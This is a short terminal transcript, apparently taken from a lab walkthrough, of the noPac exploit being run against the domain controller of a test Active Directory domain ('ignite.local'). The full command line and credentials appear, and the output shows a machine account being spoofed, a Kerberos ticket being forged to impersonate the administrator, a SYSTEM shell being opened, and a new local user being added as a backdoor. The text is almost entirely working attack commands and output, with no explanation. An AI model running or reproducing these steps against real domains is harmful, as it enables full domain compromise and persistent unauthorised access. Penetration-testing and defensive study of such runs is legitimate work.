 (root💀kali)-[~/noPac]
# python3 noPac.py ignite.local/sakshi:'Password@1' -dc-ip 192.168.1.182 -shell --impersonate administrator -use-ldap
NOPAC
[*] Current ms-DS-MachineAccountQuota = 10
[*] Selected Target dc1.ignite.local
[*] will try to impersonat administrator
[*] Adding Computer Account "WIN-HQP08IGME4L"
[*] MachineAccount "WIN-HQP08IGME4L" password = p%@0wA0lkIZz
[*] Successfully added machine account WIN-HQP08IGME4L with password p%@0wA0lkIZz.
[*] WIN-HQP08IGME4L object = CN=WIN-HQP08IGME4L,CN=Computers,DC=ignite,DC=local
[*] WIN-HQP08IGME4L sAMAccountName == dc1
[*] Saving ticket in dc1.ccache
[*] Resting the machine account to WIN-HQP08IGME4L
[*] Restored WIN-HQP08IGME4L sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating administrator
[*]     Requesting S4U2self
[*] Saving ticket in administrator.ccache
[*] Remove ccache of dc1.ignite.local
[*] Rename ccache with target ...
[*] Attempting to del a computer with the name: WIN-HQP08IGME4L
[-] Delete computer WIN-HQP08IGME4L Failed! Maybe the current user does not have permission.
[*] Pls make sure your choice hostname and the -dc-ip are same machine !!
[*] Exploiting..
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>net user aarti /add Password@1
The command completed successfully.